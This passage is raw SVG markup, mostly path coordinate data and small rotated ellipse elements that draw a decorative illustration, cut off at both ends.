6 6 6-2.7 6-6-2.7-6-6-6zM525 40.9c-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.6 8 8-3.6 8-8 8zm0-14c-3.3 0-6 2.7-6 6s2.7 6 6 6 6-2.7 6-6-2.7-6-6-6zm37.7 327.7c-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.6 8 8-3.6 8-8 8zm0-14c-3.3 0-6 2.7-6 6s2.7 6 6 6 6-2.7 6-6-2.7-6-6-6zM50.9 276.5c-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.6 8 8-3.5 8-8 8zm0-14c-3.3 0-6 2.7-6 6s2.7 6 6 6 6-2.7 6-6-2.6-6-6-6zM93.6 68.7c-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.6 8 8-3.6 8-8 8zm0-14c-3.3 0-6 2.7-6 6s2.7 6 6 6 6-2.7 6-6-2.7-6-6-6zm194.1-13.8c-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.6 8 8-3.6 8-8 8zm0-14c-3.3 0-6 2.7-6 6s2.7 6 6 6 6-2.7 6-6-2.7-6-6-6zm534.9 45c-2.3 0-4.2-1.9-4.2-4.2s1.9-4.2 4.2-4.2c2.3 0 4.2 1.9 4.2 4.2s-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.5-3.2-3.2-3.2zm-124 31.9c-2.3 0-4.2-1.9-4.2-4.2 0-2.3 1.9-4.2 4.2-4.2s4.2 1.9 4.2 4.2c0 2.3-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.4-3.2-3.2-3.2zM544.1 44.1c-2.3 0-4.2-1.9-4.2-4.2 0-2.3 1.9-4.2 4.2-4.2 2.3 0 4.2 1.9 4.2 4.2 0 2.3-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.5-3.2-3.2-3.2zM310.2 268.5c-2.3 0-4.2-1.9-4.2-4.2s1.9-4.2 4.2-4.2c2.3 0 4.2 1.9 4.2 4.2s-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.4-3.2-3.2-3.2zm-9.1-213.3c-2.3 0-4.2-1.9-4.2-4.2 0-2.3 1.9-4.2 4.2-4.2 2.3 0 4.2 1.9 4.2 4.2 0 2.3-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.4-3.2-3.2-3.2zM26.6 64.9c-2.3 0-4.2-1.9-4.2-4.2 0-2.3 1.9-4.2 4.2-4.2 2.3 0 4.2 1.9 4.2 4.2 0 2.3-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.4-3.2-3.2-3.2zm776.9 268c-2.3 0-4.2-1.9-4.2-4.2s1.9-4.2 4.2-4.2c2.3 0 4.2 1.9 4.2 4.2s-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.5-3.2-3.2-3.2zm-234.9 13.1c-2.3 0-4.2-1.9-4.2-4.2 0-2.3 1.9-4.2 4.2-4.2 2.3 0 4.2 1.9 4.2 4.2 0 2.3-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.4-3.2-3.2-3.2zm-528.4-75c-2.3 0-4.2-1.9-4.2-4.2s1.9-4.2 4.2-4.2 4.2 1.9 4.2 4.2-1.8 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.4-3.2-3.2-3.2zm980.9-3.2c-2.3 0-4.2-1.9-4.2-4.2 0-2.3 1.9-4.2 4.2-4.2 2.3 0 4.2 1.9 4.2 4.2 0 2.3-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.4-3.2-3.2-3.2zM463.5 272c-2.3 0-4.2-1.9-4.2-4.2 0-2.3 1.9-4.2 4.2-4.2 2.3 0 4.2 1.9 4.2 4.2 0 2.3-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.5-3.2-3.2-3.2zm564.4-88.1L897.9 9.1c-.4-.5-1.2-.5-1.6 0L766.2 176.4c-.2.3-.3.8-.1 1.2.2.3.5.7.9.7h260.1c.4 0 .7-.3.9-.7.2-.4.1-.8-.1-1.1zm-156.5-16.7l-4.8 1.5c-1.8-13.9 2.7-25.4 13.2-34.1.2-.2.2-.5.1-.7-.2-.2-.5-.2-.7-.1-10.9 9-15.4 20.9-13.5 35.2-.5.2-1.1.4-1.7.5-1.2.4-2.3.8-3.5 1.2-.7-3.3-1.4-6.2-2.2-8.7-.1-.3-.4-.4-.6-.3-.3.1-.4.4-.3.6.8 2.5 1.5 5.4 2.2 8.7-1.7.6-3.4 1.1-5.1 1.7-5.6-22.4-9.8-21.8-35.3-18.4-3.2.4-6.8.9-10.8 1.4-4.1.5-7.1-.2-9.1-2.1-1.4-1.4-2.3-3.3-2.7-5.5l1.8-2.3c-.1.2-.2.5-.1.8.2.5.7.7 1.2.5.5-.2.7-.7.5-1.2-.2-.5-.7-.7-1.2-.5-.1 0-.2.1-.3.2l2.5-3.2c.2 2.5.9 4.6 2.4 6.1 1.5 1.4 3.5 2.2 6.3 2.2.8 0 1.7-.1 2.6-.2.3 0 .5-.3.4-.6s-.3-.5-.6-.4c-3.8.5-6.4-.1-8.1-1.7-1.5-1.5-2.1-3.9-2.2-6.6l4.2-5.4c9.4-.2 18.1-.9 26-2.1.3 0 .5-.3.4-.6 0-.3-.3-.5-.6-.4-7.5 1.2-15.9 1.9-25 2.1l1.3-1.6c.4.5 1 .8 1.6.8.2 0 .5 0 .7-.1 1.1-.4 1.6-1.6 1.2-2.6-.2-.6-.6-1-1.2-1.2l1.3-1.6c9.1-.6 19.9-1.8 29.8-4.2 22.2-5.3 29.6-19.6 35.6-31.2 4.8-9.3 8.4-16.1 18-13.8l-1.3 6.7c-.1.5.2 1.1.8 1.2h.2c.5 0 .9-.3 1-.8l1.3-6.7c3.7.9 7.1 1.6 10.3 2.2l-1.3 6.4c-.1.5.2 1.1.8 1.2h.2c.5 0 .9-.3 1-.8l1.3-6.4c3 .6 5.8 1.1 8.3 1.6.7.1 1.4.3 2.1.4l-1.3 6.5c-.1.5.2 1.1.8 1.2h.2c.5 0 .9-.3 1-.8l1.3-6.5c4 .8 7.4 1.5 10.2 2.3l-1.2 6.2c-.1.5.2 1.1.8 1.2h.2c.5 0 .9-.3 1-.8l1.2-6c5 1.8 8.2 4.3 10.2 9 0 .1.1.2.1.3 1.6 3.9 2.5 9.3 2.8 16.9-1.5.1-3.3.2-5.3.4-.3 0-.5.3-.5.5 0 .3.2.5.5.5 2-.2 3.8-.3 5.2-.4.1 1.3.1 2.7.1 4.2-3.3.2-14.3.8-26.8 3.4-20.1 4.2-34.3 11.1-42.2 20.5-5.8 7-8 15.2-6.7 24.3zm-61.6-36.2c.4 0 .7.3.9.7.2.5-.1 1.1-.6 1.3-.5.2-1.1-.1-1.3-.6l1-1.4zm87.3-112.3l61.2 78.8c-4.5-.2-8.8-.7-12.7-1.9-2.3-5.2-6-7.9-11.5-9.9l.5-2.6c.1-.5-.2-1.1-.8-1.2-.5-.1-1.1.2-1.2.8l-.5 2.4c-2.9-.9-6.3-1.6-10.2-2.3l.4-2.1c.1-.5-.2-1.1-.8-1.2-.5-.1-1.1.2-1.2.8l-.4 2.1c-.7-.1-1.4-.3-2.1-.4-2.5-.5-5.2-1-8.2-1.6l.4-2.2c.1-.5-.2-1.1-.8-1.2-.5-.1-1.1.2-1.2.8l-.4 2.2c-3.2-.6-6.6-1.4-10.3-2.2l.4-2c.1-.5-.2-1.1-.8-1.2-.5-.1-1.1.2-1.2.8l-.4 1.9c-4.8-1.1-8.3-.3-11.1 1.8l-7.3-1.5c-.4-.1-.9.1-1.1.5-.2.3-3.9 7.6-1.2 14.9-5.7 11-13.1 24.2-33.8 29.2-9.1 2.2-19 3.4-27.6 4l83.9-107.5zm-14.6 62.2c-2.4 2.5-4.4 5.9-6.3 9.7-.9-4.6.6-9.1 1.3-10.7l5 1zm-2.9 63.5c9.4-11.3 27.5-17 41-19.9 14.7-3.1 27.4-3.4 27.5-3.4.5 0 1-.5 1-1-.2-10.1-1-17.1-2.7-22.2 3.6.9 8.2 1.5 13.4 1.6l30.5 39.3c-10.9 5.2-22 9.7-33.4 13.5-15.6 5.2-25.8 5.8-36.7 6.4-11.7.6-24.8 1.4-46.9 7.9-1.1-8.4 1-15.9 6.3-22.2zm-89.5 10.4c.1.4.1.9.2 1.3l1.8-2.3 2.9-3.8c.6 1.9 1.5 3.7 2.9 5 2.4 2.4 6.1 3.3 10.7 2.7 4-.5 7.6-1 10.8-1.4 25.6-3.5 27.9-3.7 33.1 17.1-15.8 5-27.4 8.2-35.6 10.2h-15.5c-5.7-8-8.2-19.1-9.4-29.6l-1.8 2.2c1.2 9.7 3.6 19.4 8.6 27.4h-29.9l21.2-27.4c.1-.5.1-.9 0-1.4L767 177.2l23.1-29.8zm85.1 28.8l6.8-2.5.9 2.5h-7.7zm-2.9 0h-28.7c7.8-3 14.7-4.9 20.6-6.9 6.1-2.1 11.1-3.8 14.6-4.8l2.9 8.1-9.4 3.6zm152.8 0h-140l-4.4-12.1c20.6-5 33.8-5.7 47.8-6.4 2.1-.1 4.3-.2 6.5-.4 8.8-.5 30.2-5.7 59.6-20.5l-1.2-1.6c-28.9 14.5-49.9 19.6-58.5 20.1-2.2.1-4.4.2-6.5.3-14.3.7-27.8 1.4-49 6.6-.1 0-.2 0-.3.1h-.1c-3.7.9-8.9 2.8-15.4 5-7.4 2.5-16.6 5.8-26.9 8.8h-11.2c9.6-3 22.4-6.4 39.2-12 27.6-9.3 42.6-10.2 55.7-10.9 11-.6 21.4-1.2 37.2-6.5 11.7-3.9 23-8.5 34.1-13.8l1.8 2.3 1.2 1.6c.3-.1.6-.3.9-.4l.1.1 31.5 40.7-31.5-40.6c-.3.2-.6.3-.9.4l30.3 39.2z"/><path d="M855 149.4c.1.2.3.3.4.3.1 0 .2 0 .2-.1.2-.1.3-.4.2-.7-6.3-12.2-16.4-10.7-34.7-8.1-1.4.2-2.9.4-4.4.6-.3 0-.5.3-.4.6 0 .3.3.5.6.4 1.5-.2 3-.4 4.4-.6 17.9-2.6 27.8-4 33.7 7.6zm28.3-25.4c.1.1.3.2.4.2.1 0 .2 0 .3-.1 12.1-8.1 30.3-13.5 53.9-15.9.3 0 .5-.3.4-.5 0-.3-.3-.5-.5-.4-23.8 2.4-42 7.8-54.3 16-.3.2-.3.5-.2.7zm3.1-30.9c.3-.1.4-.4.3-.6-.1-.3-.4-.4-.6-.3-3 1-5.5 2.9-7.2 5.5-1.8 2.8-11.5 16.9-25.4 22.2-4.9 1.8-10.4 3.4-16.4 4.5-.3.1-.4.3-.4.6 0 .2.3.4.5.4h.1c6.1-1.2 11.6-2.7 16.5-4.6 14.2-5.4 24.1-19.7 25.9-22.6 1.6-2.4 4-4.2 6.7-5.1zm4.3-.6c.4 0 .9 0 1.3.1l22.1 2.6h.1c.2 0 .5-.2.5-.4 0-.3-.2-.5-.4-.6l-22.1-2.7c-.5-.1-.9-.2-1.4-.2-.3 0-.5.3-.5.6-.1.2.1.6.4.6zm26.5 2.5c0 .3.2.5.4.6 4.6.5 8.3 3.9 9.2 8.4l.3 1.6c0 .2.3.4.5.4h.1c.3-.1.4-.3.4-.6l-.3-1.6c-1-4.9-5.1-8.6-10.1-9.2-.2 0-.4.2-.5.4z"/><ellipse transform="rotate(-20.016 944.06 109.69)" cx="944.1" cy="109.7" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 939.31 110.263)" cx="939.4" cy="110.3" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 914.644 113.925)" cx="914.7" cy="113.9" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 924.99 112.103)" cx="925" cy="112.1" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 928.9 111.65)" cx="928.9" cy="111.7" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 909.974 115.297)" cx="910" cy="115.3" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 899.37 118.964)" cx="899.4" cy="119" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 894.725 120.853)" cx="894.7" cy="120.9" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 874.344 136.748)" cx="874.4" cy="136.8" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 881.238 129.294)" cx="881.3" cy="129.3" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 885.095 126.307)" cx="885.1" cy="126.3" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 872.082 140.004)" cx="872.1" cy="140" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 868.997 149.4)" cx="869" cy="149.4" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 868.683 152.79)" cx="868.7" cy="152.8" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 855.214 156.368)" cx="855.2" cy="156.4" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 853.88 152.703)" cx="853.9" cy="152.7" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 847.56 144.56)" cx="847.6" cy="144.6" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 843.473 142.673)" cx="843.5" cy="142.7" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 827.555 143.41)" cx="827.6" cy="143.4" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 832.317 142.79)" cx="832.3" cy="142.8" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 811.065 145.516)" cx="811.1" cy="145.5" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 816.355 144.84)" cx="816.4" cy="144.9" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 800.762 142.79)" cx="800.8" cy="142.8" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 930.208 105.774)" cx="930.3" cy="105.8" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 929.345 101.854)" cx="929.4" cy="101.9" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 927.505 98.355)" cx="927.6" cy="98.4" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 925.4 95.16)" cx="925.4" cy="95.2" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 921.753 93.307)" cx="921.8" cy="93.3" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 917.842 92.26)" cx="917.9" cy="92.3" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 913.847 91.802)" cx="913.8" cy="91.8" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 910.554 91.235)" cx="910.6" cy="91.3" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 906.513 90.77)" cx="906.5" cy="90.8" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 901.752 90.09)" cx="901.8" cy="90.1" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 897.63 89.598)" cx="897.6" cy="89.6" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 893.483 89.146)" cx="893.5" cy="89.2" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 889.072 88.807)" cx="889.1" cy="88.8" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 884.517 89.494)" cx="884.5" cy="89.5" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 880.373 91.976)" cx="880.4" cy="92" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 877.565 94.954)" cx="877.6" cy="95" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 872.024 102.866)" cx="872" cy="102.9" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 869.188 105.844)" cx="869.2" cy="105.9" rx=".9" ry=".9"/><ellipse transform="rotate(-6.8 861.102 113.444)" cx="861.2" cy="113.5" rx=".9" ry=".9"/><ellipse transform="rotate(-6.8 857.688 115.7)" cx="857.8" cy="115.7" rx=".9" ry=".9"/><ellipse transform="rotate(-6.8 848.15 119.605)" cx="848.2" cy="119.6" rx=".9" ry=".9"/><ellipse transform="rotate(-6.8 843.256 120.825)" cx="843.5" cy="120.9" rx=".9" ry=".9"/><ellipse transform="rotate(-6.8 834.034 122.542)" cx="834.4" cy="122.6" rx=".9" ry=".9"/><ellipse transform="rotate(-6.8 829.758 123.153)" cx="830.1" cy="123.2" rx=".9" ry=".9"/><ellipse transform="rotate(-6.8 818.873 124.066)" cx="819.2" cy="124.1" rx=".9" ry=".9"/><ellipse transform="rotate(-6.8 814.146 124.62)" cx="814.4" cy="124.6" rx=".9" ry=".9"/><path d="M874.7 100.6c.2 0 .5 0 .7-.1.5-.2.9-.6 1.1-1.1.2-.5.3-1 .1-1.6-.2-.5-.6-.9-1.1-1.1-.5-.2-1-.3-1.6-.1-1.1.4-1.6 1.6-1.2 2.6.4.9 1.1 1.4 2 1.4zm-.4-3c.1 0 .2-.1.4-.1.1 0 .3 0 .4.1.2.1.4.3.5.6.1.3.1.5 0 .8-.1.2-.3.4-.6.5-.5.2-1.1-.1-1.3-.6-.2-.5.1-1.1.6-1.3zm-10.2 13.5c.3.1.6.2.9.2.2 0 .5 0 .7-.1 1.1-.4 1.6-1.6 1.2-2.6-.2-.5-.6-.9-1.1-1.1-.5-.2-1-.3-1.6-.1-.5.2-.9.6-1.1 1.1-.2.5-.3 1-.1 1.6.3.4.6.8 1.1 1zm0-2.3c.1-.2.3-.4.6-.5.1 0 .2-.1.4-.1.1 0 .3 0 .4.1.2.1.4.3.5.6.2.5-.1 1.1-.6 1.3-.3.1-.5.1-.8 0-.2-.1-.4-.3-.5-.6-.2-.2-.2-.5 0-.8zm-11.3 10.4c.2 0 .5 0 .7-.1 1.1-.4 1.6-1.6 1.2-2.6-.4-1.1-1.6-1.6-2.6-1.2-.5.2-.9.6-1.1 1.1-.2.5-.3 1-.1 1.6.3.7 1.1 1.2 1.9 1.2zm-.9-2.5c.1-.2.3-.4.6-.5.1 0 .2-.1.4-.1.4 0 .8.3 1 .7.2.5-.1 1.1-.6 1.3-.5.2-1.1-.1-1.3-.6-.3-.2-.3-.5-.1-.8zm-13.8 6.4c.3.1.6.2.9.2.2 0 .5 0 .7-.1.5-.2.9-.6 1.1-1.1.2-.5.3-1 .1-1.6-.2-.5-.6-.9-1.1-1.1-.5-.2-1-.3-1.6-.1-1.1.4-1.6 1.6-1.2 2.6.2.5.6.9 1.1 1.2zm.5-2.8c.1 0 .2-.1.4-.1.1 0 .3 0 .4.1.2.1.4.3.5.6.1.3.1.5 0 .8-.1.2-.3.4-.6.5-.3.1-.5.1-.8 0-.2-.1-.4-.3-.5-.6-.2-.6.1-1.2.6-1.3zm-13.1 1.4c-.5-.2-1-.3-1.6-.1-1.1.4-1.6 1.6-1.2 2.6.3.8 1.1 1.3 1.9 1.3.2 0 .5 0 .7-.1.5-.2.9-.6 1.1-1.1.2-.5.3-1 .1-1.6-.2-.4-.5-.8-1-1zm0 2.3c-.1.2-.3.4-.6.5-.5.2-1.1-.1-1.3-.6-.2-.5.1-1.1.6-1.3.1 0 .2-.1.4-.1.1 0 .3 0 .4.1.2.1.4.3.5.6.2.2.2.5 0 .8zm30.3 35.3c-1 .3-1.5 1.4-1.1 2.4.2.5.5.8 1 1 .2.1.5.2.8.2.2 0 .4 0 .6-.1.5-.2.8-.5 1-1 .2-.4.2-1 .1-1.4-.2-.5-.5-.8-1-1-.4-.3-.9-.3-1.4-.1zm1.4 2.1c-.1.2-.3.4-.5.4-.2.1-.4.1-.7 0-.2-.1-.4-.3-.4-.5-.2-.4.1-.9.5-1.1.1 0 .2-.1.3-.1.1 0 .2 0 .4.1s.4.3.4.5c.1.3.1.5 0 .7zm13.2-4.3c-.4-1-1.4-1.5-2.4-1.1-1 .3-1.5 1.4-1.1 2.4.2.5.5.8 1 1 .2.1.5.2.8.2.2 0 .4 0 .6-.1.5-.2.8-.5 1-1 .2-.5.3-1 .1-1.4zm-1 1c-.1.2-.3.4-.5.4s-.4.1-.7 0c-.2-.1-.4-.3-.4-.5-.2-.4.1-.9.5-1.1.1 0 .2-.1.3-.1.3 0 .7.2.8.6.1.2.1.5 0 .7zm2.5-13.5c-.3-1-1.4-1.5-2.4-1.1-1 .4-1.5 1.4-1.1 2.4.3.8 1 1.2 1.7 1.2.2 0 .4 0 .6-.1 1.1-.4 1.6-1.4 1.2-2.4zm-1.4 1.4c-.2.1-.4.1-.7 0-.2-.1-.4-.3-.4-.5-.2-.4.1-.9.5-1.1.1 0 .2-.1.3-.1.1 0 .2 0 .4.1s.4.3.4.5c.1.5-.1 1-.5 1.1zm8.5-12.4c.2-.4.2-1 .1-1.4-.3-1-1.4-1.5-2.4-1.1-1 .4-1.5 1.4-1.1 2.4.3.8 1 1.2 1.7 1.2.2 0 .4 0 .6-.1.5-.3.9-.6 1.1-1zm-.9-.5c-.1.2-.3.4-.5.4-.2.1-.4.1-.7 0-.2-.1-.4-.3-.4-.5-.2-.4.1-.9.5-1.1.1 0 .2-.1.3-.1.3 0 .7.2.8.6.1.3.1.5 0 .7zm10.5-11.3c-1 .4-1.5 1.4-1.1 2.4.2.5.5.8 1 1 .2.1.5.2.8.2.2 0 .4 0 .6-.1.5-.2.8-.5 1-1 .2-.4.2-1 .1-1.4-.4-1-1.5-1.5-2.4-1.1zm1.4 2.1c-.1.2-.3.4-.5.4-.2.1-.4.1-.7 0-.2-.1-.4-.3-.4-.5-.2-.4.1-.9.5-1.1.1 0 .2-.1.3-.1.3 0 .7.2.8.6.1.2.1.4 0 .7zm14.9-8.3c-.4-.2-1-.2-1.4-.1-.5.2-.8.5-1 1-.2.4-.2 1-.1 1.4.3.8 1 1.2 1.7 1.2.2 0 .4 0 .6-.1 1-.4 1.5-1.4 1.1-2.4-.1-.4-.4-.8-.9-1zm-.5 2.5c-.4.2-.9-.1-1.1-.5-.1-.2-.1-.4 0-.7.1-.2.3-.4.5-.4.1 0 .2-.1.3-.1.1 0 .2 0 .4.1s.4.3.4.5c.2.4 0 .9-.5 1.1zm17.1-5.7c-.3-1-1.4-1.5-2.4-1.1-1 .4-1.5 1.4-1.1 2.4.3.8 1 1.2 1.7 1.2.2 0 .4 0 .6-.1 1-.3 1.5-1.4 1.2-2.4zm-1.5 1.5c-.4.2-.9-.1-1.1-.5-.2-.4.1-.9.5-1.1.1 0 .2-.1.3-.1.3 0 .7.2.8.6.2.4 0 .9-.5 1.1zm14.4-4.7c-.4-.2-1-.2-1.4-.1-.5.2-.8.5-1 1-.2.4-.2 1-.1 1.4.3.8 1 1.2 1.7 1.2.2 0 .4 0 .6-.1 1-.3 1.5-1.4 1.1-2.4-.1-.4-.4-.7-.9-1zm-.5 2.5c-.4.2-.9-.1-1.1-.5-.1-.2-.1-.4 0-.7.1-.2.3-.4.5-.4.1 0 .2-.1.3-.1.1 0 .2 0 .4.1s.4.3.4.5c.2.5 0 1-.5 1.1zM853 147.5c-.2-.5-.5-.8-1-1-.4-.2-1-.2-1.4-.1-.5.2-.8.5-1 1-.2.4-.2 1-.1 1.4.2.5.5.8 1 1 .2.1.5.2.8.2.2 0 .4 0 .6-.1.9-.4 1.4-1.5 1.1-2.4zm-1.5 1.4c-.2.1-.4.1-.7 0-.2-.1-.4-.3-.4-.5-.1-.2-.1-.4 0-.7.1-.2.3-.4.5-.4.1 0 .2-.1.3-.1.1 0 .2 0 .4.1s.4.3.4.5c.2.4 0 .9-.5 1.1zm-11.4-7.2c-.3-1-1.4-1.5-2.4-1.1-1 .4-1.5 1.4-1.1 2.4.2.5.5.8 1 1 .2.1.5.2.8.2.2 0 .4 0 .6-.1.5-.2.8-.5 1-1 .3-.4.3-.9.1-1.4zm-.9 1c-.1.2-.3.4-.5.4-.2.1-.4.1-.7 0-.2-.1-.4-.3-.4-.5-.2-.4.1-.9.5-1.1.1 0 .2-.1.3-.1.3 0 .7.2.8.6.1.3.1.5 0 .7zm-17-.4c-.4-.2-1-.2-1.4-.1-1 .3-1.5 1.4-1.1 2.4.2.5.5.8 1 1 .2.1.5.2.8.2.2 0 .4 0 .6-.1 1-.3 1.5-1.4 1.1-2.4-.2-.4-.6-.8-1-1zm-.5 2.5c-.2.1-.4.1-.7 0-.2-.1-.4-.3-.4-.5-.2-.4.1-.9.5-1.1.1 0 .2-.1.3-.1.1 0 .2 0 .4.1s.4.3.4.5c.2.5-.1 1-.5 1.1zm-14.8 0c-.4-1-1.4-1.5-2.4-1.1-1 .3-1.5 1.4-1.1 2.4.2.5.5.8 1 1 .2.1.5.2.8.2.2 0 .4 0 .6-.1.5-.2.8-.5 1-1 .2-.5.2-1 .1-1.4zm-1 1c-.1.2-.3.4-.5.4-.2.1-.4.1-.7 0-.2-.1-.4-.3-.4-.5-.2-.4.1-.9.5-1.1.1 0 .2-.1.3-.1.3 0 .7.2.8.6.1.2.1.5 0 .7zM986.7 210.2h-170c-.6 0-1 .4-1 1v170c0 .6.4 1 1 1h170c.6 0 1-.4 1-1v-170c0-.5-.4-1-1-1zm-126.5 104c2.3.8 33.8 12.3 71.3 30.6 8.6 4.2 16.7 8.4 24.1 12.3v.1c.1.1.3.2.4.2h.1c8.7 4.6 16.4 9 22.8 12.7.1.1.3.2.4.2.1 0 .2 0 .3-.1-.1.1-.1.1-.2.1 2.3 1.3 4.3 2.5 6.3 3.6v6.2h-34.4c-.1 0-.2.1-.3.1h-.2c-.1 0-.3-.1-.4-.1h-10.7c-8.5-3-16.8-6.7-24.7-10.6-22.8-11.2-46.8-27.4-67.3-41.8-.1-.1-.2-.2-.3-.2-2.9-2-5.7-4-8.5-6-8.1-5.7-15.2-10.8-21.2-14.7v-4.6c5 2.8 10.3 6.5 16.5 10.8.1.1.2.1.3.1.2 0 .3-.1.4-.2.2-.2 0-.5-.2-.7-6.5-4.5-12-8.3-17-11.1v-.5c1 .2.9.3 1.3.5 28.5 12.1 39.7 13.1 41.2 13.1zm27.3-46.9c-2.6-3.4-3.9-6.7-4.5-9.6 3.6 4.8 8.4 7.7 9.4 8.3.2 2.1.5 4.2.9 6.5v.1c0 .1 0 .3.1.4.4 2.6 1 5.3 1.7 8.1 0 .1.1.1.1.2.1.1.2 0 .4 0-.1 0-.3.2-.4.1 1.4 5.6 3.4 11.7 6.1 17.7.6.2.9.3 1 .3.2 0 .4.2.4.5 0-.2-.2-.4-.4-.4 0 0-.4-.1-1-.2-2.7-.7-10.6-3.2-18.6-8.3-.6-.8-1.1-1.4-1.5-2l9.7-1.1c.4 0 .8-.4.9-.8s-.1-.9-.5-1.1c-6.8-3.8-10.1-14.1-11.1-17.8l6.5.8c.4 0 .8-.1 1-.5.1-.4 0-.9-.2-1.2zm-4.8-17.2l4.3 2.1c.3.1.6.1.9 0s.5-.4.5-.7c.4-2.1-2.5-8.6-3.7-11 .4-2.1 1.8-4.4 3.5-6.6-1.1 7.1 3.1 13.6 3.7 14.5-.3 4.4-.4 10 .2 16.4-1.8-1.2-6.6-4.5-9.6-9.4-.2-2.3 0-4.2.2-5.3zm14.6 1.6c.4.3.9.3 1.3-.1l8.4-7.9c.2.6.4 1.3.6 2-2.2 2.7-10.5 13-13.7 24.3-1.2-8.8-1.2-16.4-.8-21.9.4-1.5 2.9-9.8 7.1-14.3 1 1.5 1.8 2.9 1.9 3.5.3 1.6-2.7 8.6-5 13.1-.3.5-.2 1 .2 1.3zm42.3-20.1c6.3 3.4 10.1 9.3 14.1 15.5 4.4 6.7 8.9 13.7 16.9 17.6.1.1.3.1.4.1.4 0 .7-.2.9-.6.2-.5 0-1.1-.5-1.3-7.5-3.7-11.9-10.4-16.1-16.9-1.7-2.7-3.5-5.4-5.5-7.9 1.9 1.4 3.7 2.7 5.6 4.1 4.2 3.1 8.4 6.3 13.6 9.3.3.2.6.4.9.5 1.4.8 2.7 1.6 4.2 2.3.4.2.9.4 1.3.6 3.5 1.7 7.1 3 10.1 4.2V353c-17-9.3-41-22.1-70.2-35.2l-1 .7.9-.7 8.9-6.9c.4-.3.5-.8.3-1.2-.2-.4-.7-.7-1.1-.6l-7.5 1.6 5.2-7.9c.3-.4.2-.9-.1-1.2-.3-.3-.8-.4-1.2-.1l-5.5 3.4c1.4-2.6 3.3-5.8 3.9-6.8 3.7-6.3 1.5-14.7-.9-23.6-.6-2.2-1.2-4.5-1.7-6.7-.1-.4-.4-.7-.9-.8-.4 0-.8.2-1 .5l-6.8 13.4c.3-3.4 1.4-9.2 4.9-17.4 1.8-4.2-2.4-18.4-3.3-21.4.7-.8 1.3-1.5 1.7-2 1.6-1.9 5.8-5.8 11.2-8.3 6.7-3.2 12.8-3.2 18.3-.2zM958 356.2l13.1-9c.8.4 1.6.9 2.5 1.3l-13.1 9c-.9-.4-1.7-.8-2.5-1.3zm-6.9-3.6l13.1-9c2 1.1 4 2.1 5.9 3.1l-13.1 9c-1.9-1-3.9-2.1-5.9-3.1zm-51.6-41.9c0-.2-.1-.4-.3-.5l-1.4-1.2 4.6-.1c.5 0 .8-.3 